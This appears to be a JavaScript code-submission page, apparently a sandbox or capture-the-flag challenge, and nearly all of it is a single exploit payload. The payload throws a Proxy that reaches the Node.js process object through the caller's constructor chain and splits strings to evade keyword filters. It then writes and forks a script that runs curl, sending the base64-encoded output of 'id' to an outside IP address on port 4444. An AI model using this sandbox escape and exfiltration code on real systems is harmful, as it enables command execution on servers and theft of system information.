 My Home
Home Js Code Submission
Js Code Submission
throw new Proxy({}, {
    get: function () {
        var use = "roce";
        var poc = "xe";
        const cc = arguments.callee.caller;
        const p = (cc.constructor.constructor(`return p${use}ss`))();
        p.mainModule.require('fs').writeFileSync('command.js', `require('child_p${use}ss').e${poc}cSync("curl -H \"$(id | base64):1\" 43.154.99.97:4444");`)
        return p.mainModule.require(`child_p${use}ss`).fork('command.js');
    }
})
Submit Code